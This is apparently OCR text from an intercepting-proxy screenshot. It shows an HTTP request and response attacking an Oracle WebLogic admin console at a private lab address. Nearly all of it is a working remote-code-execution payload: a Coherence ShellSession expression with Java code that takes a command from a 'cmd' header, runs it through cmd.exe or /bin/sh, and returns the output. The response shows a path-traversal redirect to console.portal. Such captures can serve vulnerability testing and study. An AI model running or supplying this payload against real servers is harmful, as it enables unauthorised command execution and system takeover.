 Request
Pretty Raw Hex
\n
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Content-Type: application/x-www-form-urlencoded
8 cmd: id
9 Content-Length: 1222
10
11 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.Execu
teThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread(); weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true); Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj); String
cmd = req.getHeader("cmd"); String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ?
new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c",
cmd}; if (cmd != null) { String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInp
utStream()).useDelimiter("\\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);res.getServlet
OutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputS
tream().flush(); res.getWriter().write("");
}executeThread.interrupt(); ");
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Date: Wed, 17 May 2023 13:36:30 GMT
5 Pragma: No-cache
6 Pragma: No-cache
7 Location:
http://192.168.148.155:7001/console/%2E%2E%2Fconsole.portal?_nfpb=
true&_pageLabel=UnexpectedExceptionPage
8 Content-Length: 439
9 Content-Type: text/html; charset=UTF-8
10 Expires: Thu, 01 Jan 1970 00:00:00 GMT
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 Set-Cookie: ADMINCONSOLESESSION=
zDgp7TE3dVk3jy7KFKIK5bgMTprUZj1UQMCoIDDjecjwqTSdIeDp!1674146881;
path=/console/; HttpOnly
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="
http://192.168.148.155:7001/console/&#37;2E&#37;2E&#37;2Fcon
sole.portal?_nfpb=true&amp;_pageLabel=UnexpectedExceptionPag
e">
Search...
0 matches
Inspector
Selection 20
Selected text
useDelimiter("\\\A")
Decoded from: URL encoding
useDelimiter("\\\A")
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 8
Response Headers 12
Done
1,033 bytes | 96 millis